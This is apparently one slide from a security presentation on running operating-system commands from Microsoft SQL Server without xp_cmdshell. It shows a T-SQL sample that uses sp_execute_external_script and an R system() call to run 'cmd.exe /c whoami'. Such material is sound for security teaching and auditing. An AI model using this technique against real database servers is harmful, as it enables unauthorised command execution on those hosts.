 103 Confidential & Proprietary
BEYOND XP_CMDSHELL: OS COMMAND EXECUTION – R SCRIPT
103
R Scripts – Code Sample - TSQL
EXEC sp_execute_external_script
@language=N'R',
@script=N'OutputDataSet <- data.frame(system("cmd.exe /c
whoami",intern=T))'
WITH RESULT SETS (([cmd_out] text));
GO
 